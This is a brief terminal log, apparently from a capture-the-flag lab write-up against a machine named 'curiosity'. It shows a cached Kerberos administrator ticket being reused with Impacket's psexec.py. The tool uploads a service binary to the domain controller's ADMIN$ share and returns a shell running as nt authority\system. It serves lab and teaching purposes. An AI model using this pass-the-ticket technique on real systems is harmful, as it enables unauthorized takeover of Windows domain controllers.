 ❯ export KRB5CCNAME=/home/mur/machines/thl/curiosity/administrator.ccache
❯ psexec.py administrator@dc.hackme.thl -k -no-pass
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on dc.hackme.thl.....
[*] Found writable share ADMIN$
[*] Uploading file RIYWnOoI.exe
[*] Opening SVCManager on dc.hackme.thl.....
[*] Creating service nlxg on dc.hackme.thl.....
[*] Starting service nlxg.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system